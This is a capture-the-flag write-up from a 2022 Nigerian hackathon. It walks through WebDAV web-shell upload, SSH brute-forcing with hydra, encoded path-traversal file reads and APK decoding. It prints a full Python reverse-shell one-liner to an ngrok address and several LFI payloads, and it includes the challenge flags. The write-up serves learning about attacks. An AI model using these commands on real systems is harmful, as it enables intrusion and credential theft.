CTF Overview
As part of the 2022 Cybersecurity Conference, the American Business Council Nigeria (ABC Nigeria) was Organized by NaijaSecForce in partnership with Private Sector partners are hosting a Cybersecurity Hackathon. The objective of the hackathon is to highlight the capacity in the space and show the importance of implementing a cybersecurity framework in Nigeria.
The Hackathon will award innovators for displaying their level of expertise and skills in developing solutions to cyber challenges. A Cyber Award will be allocated in kind and will be distributed among the top three winners.
Cyber Awards will be awarded to the top three teams. Prices includes Laptops, Cybersecurity Certificates, Bootcamp for winners on Security in IBM Cloud, Cisco Certified CyberOps Associate Certifications for the Team Captains and Merchandise. The Award is sponsored by Cisco, IBM, Comercio and American Business Council.
pwn challenges writeup by nighthawk
Linux Method - 1000pts

Hmmmm we got an IP and a port, let’s us nmap to check and know what service is running on that port.
┌──(n16hth4wk㉿n16hthawk-sec)-[~]
└─$ nmap -sC -sV 185.203.119.220 -p 8003
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-05 09:54 CDT
Nmap scan report for 185.203.119.220 Host is up (0.20s latency).
PORT STATE SERVICE VERSION
8003/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.04 seconds
noice from our scan we can see that an http apache service is running on that port. let’s check it on our browser

sweet… let’s check the source page if Muzec have anything for us

hmmmm… abcctf should help in our journey you say. 🤔
let’s burst hidden directory with ffuf
┌──(n16hth4wk㉿n16hthawk-sec)-[~/abcctf/method]
└─$ ffuf -u "http://185.203.119.220:8003/FUZZ" -w /usr/share/seclists/Discovery/Web-Content/common.txt -e .php,.txt,.phtml,.bak,.sh -fs 282
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://185.203.119.220:8003/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/common.txt
:: Extensions : .php .txt .phtml .bak .sh
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 282
________________________________________________
_backup [Status: 301, Size: 327, Words: 20, Lines: 10, Duration: 202ms]
index.html [Status: 200, Size: 10772, Words: 3544, Lines: 369, Duration: 166ms]
webdav [Status: 401, Size: 464, Words: 42, Lines: 15, Duration: 167ms]
wordpress [Status: 301, Size: 329, Words: 20, Lines: 10, Duration: 163ms]
:: Progress: [28278/28278] :: Job [1/1] :: 95 req/sec :: Duration: [0:02:46] :: Errors: 22 ::
nice we got somethings interesting but trust me you’ll only want to take a look at the webdav directory. cause our sharingan 👀 saw through it that the rest was a rabbit hole 😂, like Itachi saying “sono sharingan 👀 omaewa doko made mieteiru”

hmmmmmm… We are asked to login 😬. but hope you did not forget what Muzec-san left for us in the default apache web source page “abcctf should help you in your journey….” 😉, so let’s try login with username: abcctf and password:abcctf.

Boom! we are in and we can see the file nothing.txt… let’s check its content

lol nothing really???? let’s scroll down to the bottom of the page

there’s a piece of advice to prevent other players from either gaining access with your shell or get hint from it 😉. Now we know it’s running webdav, let’s exploit our way and gain reverse shell. in this process we would be using cadaver to upload our shell then get a reverse shell shell.
┌──(n16hth4wk㉿n16hthawk-sec)-[~/abcctf/method]
└─$ cadaver http://185.203.119.220:8003/webdav/
Authentication required for webdav on server `185.203.119.220':
Username: abcctf
Password:
dav:/webdav/> put shell.php
Uploading shell.php to `/webdav/shell.php':
Progress: [=============================>] 100.0% of 348 bytes succeeded.
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
nothing.txt 374 Oct 2 22:37
shell.php 348 Oct 5 12:42
dav:/webdav/>
we did that now let’s check back the webpage to see our shell

great we can execute some commands on the shell we uploaded

Now let get a reverse shell using ngrok.

ping our ngrok.io to get an ip address
┌──(n16hth4wk㉿n16hthawk-sec)-[~/abcctf/method]
└─$ ping -c 2 2.tcp.eu.ngrok.io
PING 2.tcp.eu.ngrok.io (3.126.37.18) 56(84) bytes of data.
64 bytes from 3.126.37.18 (3.126.37.18): icmp_seq=1 ttl=234 time=160 ms
64 bytes from 3.126.37.18 (3.126.37.18): icmp_seq=2 ttl=234 time=146 ms
--- 2.tcp.eu.ngrok.io ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1001ms
rtt min/avg/max/mdev = 145.905/152.805/159.706/6.900 ms
ncat listener ready

reverse shell payload
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("3.126.37.18",18416));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'

Checking our ncat listener, Boom! we got a shell 😅

let’s stabilize the shell and escalate priv to root. by just doing su root and password:toor gave us the root shell

Now hunting for the flag, i did find / 2>/dev/null | grep -i "flag"

final flag - abcctf{345Y_r007_W17H_D3F4U17_Cr3D5}
sweet challenge from Muzec-san.
Pain - 1500pts

We got 2 IPs and ports again this really will be Pain 💉💉💉. Regardless we move. As we can see the first IP is an http server, let’s use nmap to check and know what service is running on that port 2222.
┌──(n16hth4wk㉿n16hthawk-sec)-[~/abcctf/Pain]
└─$ nmap -sC -sV 185.203.119.220 -p 2222
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-05 13:38 CDT
Nmap scan report for 185.203.119.220
Host is up (0.67s latency).
PORT STATE SERVICE VERSION
2222/tcp open ssh OpenSSH 8.9p1 Ubuntu 3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 f3:c8:21:9a:27:8e:62:7c:be:5c:31:0b:d8:bf:46:86 (ECDSA)
|_ 256 45:74:d1:d7:94:a7:a6:b3:12:4b:91:7f:6e:a5:e0:4a (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.43 seconds
Nice we now know port 2222 is an ssh port, so let’s go back to the first IP which is a an http web server

so we have the web service open and all the quotes here are about pain💉💉💉. But regardless we’ve got magekyou sharingan 😂 😂. we either put this challenge under Genjutsu or Izanami 😂. Enough with that let’s move on.

Checking the source page, got nothing this is where our sharingan aka ffuf fuzzer for us burst hidden directories
┌──(n16hth4wk㉿n16hthawk-sec)-[~]
└─$ ffuf -u "http://185.203.119.220:8080/FUZZ" -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -e .bak,.txt,.php,.sql,.sh,.phtml,.tar -fs 582
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://185.203.119.220:8080/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
:: Extensions : .bak .txt .php .sql .sh .phtml .tar
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 582
________________________________________________
pain.bak [Status: 200, Size: 108, Words: 1, Lines: 17, Duration: 173ms]
pain.txt [Status: 200, Size: 22, Words: 4, Lines: 2, Duration: 170ms]
Cool we can see two directories here, let’s check em out. pain.bak is a downloadable file so let’s download it

let’s go and check pain.txt on our browser

Maybe secret in LEET. 🤔 🤔 🤔 niisan what do you mean here… anyways let’s check the content of pain.bak
┌──(n16hth4wk㉿n16hthawk-sec)-[~/abcctf/Pain]
└─$ cat pain.bak
root
pain
aaliyah
aaren
aarika
aaron
aartjan
aarushi
abagael
abagail
abahri
abbas
muzec
abcctf
R4T
rudefish
pain.bak contains somenames, why don’t use hydra to try out this names on ssh if any would work

Boom! we got a username and password for ssh. command used hydra -s 2222 -L pain.bak -P pain.bak 185.203.119.220 ssh
let’s login ssh with the username and password found above

We are in now let’s escalate privs to root.

Broooo i got stucked here for hours, and i was running out of chakra 😂 😂… i stared at the “Maybe secret in LEET.” for hours omo nothing, i tried su rudefish with password secret omo e no work, su muzec with password secret still the same, i tried secret in leet for (53cr37, 53CR37…) none worked. I was like omo this is truly pain. i used my last resort susano 😂. i looked at the pain.bak again and said why don’t i try bruteforce muzec or rudefish password for ssh but in another format.
Let’s try it in reverse format. sitelink: https://www.textreverse.com/

click on reverse you should get the reverse form of the words

hsifedur
T4R
ftccba
cezum
sabba
irhaba
liagaba
leagaba
ihsuraa
najtraa
noraa
akiraa
neraa
hayilaa
niap
toor
now let’s copy them and put the in a file. then we use hydra to bruteforce again this time we are using the reversed wordlist

Boom! we got the password for muzec, i did the same for rudefish but trust me you don’t want to be trolled 😂 after coming this far. su muzec with password: cezum

we are in let’s escalate privs to root.

muzec@3470e9a4bace:~$ sudo -l
muzec@3470e9a4bace:~$ which sudo
/usr/bin/sudo
muzec@3470e9a4bace:~$ /usr/bin/sudo -l
[sudo] password for muzec:
Matching Defaults entries for muzec on 3470e9a4bace:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User muzec may run the following commands on 3470e9a4bace:
(ALL : ALL) ALL
muzec@3470e9a4bace:~$ /usr/bin/sudo su
root@3470e9a4bace:/home/muzec#
root@3470e9a4bace:/home/muzec#
The reason i used the full path of sudo was because Musec changed the alias so we would pass through pain in getting the flag the same way 😂. if you check the bashrc file you will see alias sudo=/bin/true, it’s the same for cat too. Now we are root let’s hunt for the flag.

there we have our flag
Final Flag :- abcctf{HYDr4_r3V3r53_15_C001_r16H7}
Easy LFI - 1000pts

We got an IP and a port, let’s use nmap to check and know what service is running on that port.
┌──(n16hth4wk㉿n16hthawk-sec)-[~/abcctf/Easy]
└─$ nmap -sC -sV 185.203.119.220 -p8002
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-06 05:24 CDT
Nmap scan report for 185.203.119.220
Host is up (0.21s latency).
PORT STATE SERVICE VERSION
8002/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 29.79 seconds
Good from our scan we can see that an http apache service is running on that port. let’s check it on our browser

nice. Let’s check the page source

hmmmm Muzec-san has started again 😂… what does “easy like abcdef123456” mean 🤔🤔
Let’s burst open hidden directiories
┌──(n16hth4wk㉿n16hthawk-sec)-[~/abcctf/Easy]
└─$ ffuf -u "http://185.203.119.220:8002/FUZZ" -w /usr/share/seclists/Discovery/Web-Content/common.txt -e .txt,.php,.bak,sh -fs 282
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://185.203.119.220:8002/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/common.txt
:: Extensions : .txt .php .bak sh
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 282
________________________________________________
help.txt [Status: 200, Size: 181, Words: 29, Lines: 5, Duration: 171ms]
index.html [Status: 200, Size: 10697, Words: 3502, Lines: 364, Duration: 190ms]
:: Progress: [23565/23565] :: Job [1/1] :: 95 req/sec :: Duration: [0:02:21] :: Errors: 16 ::
good we got help.txt, let’s browse that

Welcome L33T Hacker, we need your help in fixing a missing directory D1r3C70XXX eaten by R4T.
The eaten part is XXX.
we wish you the best of luck you l33t hacker.
Naani!!! R4T ate what ??? 😂 nooo nau don’t tell me this we go fight. But no need for large vawulence for now, let’s save it for later. let’s create a wordlist with 3 characters for XXX so as to get the remaining 3 charaters that was eaten. remember what Muzec-san left for us in the page source earlier “easy like abcdef123456”. so let’s create a wordlist with that hint
┌──(n16hth4wk㉿n16hthawk-sec)-[~/abcctf/Easy]
└─$ crunch 3 3 abcdef123456 -o cruched.txt
Crunch will now generate the following amount of data: 6912 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 1728
crunch: 100% completed generating output
Now we’ve generated a wordlist, let’s fuzz for the remaining part of the directory R4T sama ate.
┌──(n16hth4wk㉿n16hthawk-sec)-[~/abcctf/Easy]
└─$ ffuf -u "http://185.203.119.220:8002/D1r3C70FUZZ" -w cruched.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://185.203.119.220:8002/D1r3C70FUZZ
:: Wordlist : FUZZ: cruched.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
64a [Status: 301, Size: 330, Words: 20, Lines: 10, Duration: 160ms]
:: Progress: [1728/1728] :: Job [1/1] :: 237 req/sec :: Duration: [0:00:11] :: Errors: 0 ::
Cool we got the remaining part of the Directory, let’s check it out on our browser

we got it nice let’s play around

clicked on the aboutus and got nothing… 🤔🤔🤔 but the path looks sus, so let’s fuzz for lfi

Hai hai wee got so many payload but we will only use the highlighted payload
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd

Sweeeeeeii… we got lfi, let’s hunt for the flag

payload used:
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/root/flag.txt
checked /root directory for the flag but we got trolled by Muzec-san, but he directed us to the location where we can get the flag. (“Lost in one of the Apache config files sorry bro (:XD “). what next? let’s create a wordlist containing apache config files

now we are done with the wordlist, let’s fuzz
┌──(n16hth4wk㉿n16hthawk-sec)-[~/abcctf/Easy]
└─$ ffuf -u "http://185.203.119.220:8002/D1r3C7064a/index.php?abcctf=/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/FUZZ" -w apache.txt -fl 15
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://185.203.119.220:8002/D1r3C7064a/index.php?abcctf=/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/FUZZ
:: Wordlist : FUZZ: apache.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response lines: 15
________________________________________________
/etc/apache2/sites-enabled/000-default.conf [Status: 200, Size: 1865, Words: 275, Lines: 47, Duration: 394ms]
/etc/apache2/sites-available/default-ssl.conf [Status: 200, Size: 6804, Words: 944, Lines: 149, Duration: 394ms]
/etc/apache2/sites-available/000-default.conf [Status: 200, Size: 1865, Words: 275, Lines: 47, Duration: 402ms]
:: Progress: [8/8] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::
Let’s try them out

payload used: /%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/apache2/sites-enabled/000-default.conf
There we got the flag
Final Flag :- abcctf{0N3_11N3r_845H_70_63N3r473_D1r3C70rY_70_1F1}
Nice challenge from Muzec-niisan 😉😉
ReverseAPK - 250

Download the ABCCTF.apk file

extract the file

view the extracted files

cat the AndroidManifest.xml file

copy the characters in secret: “21 22 23 23 34 26 3B 32 73 16 73 32 75 73 1F 74 10 0B 3D” and then decode the ascii characters

There we have our flag
Final Flag :- abcctf{r3V3r53_4PK}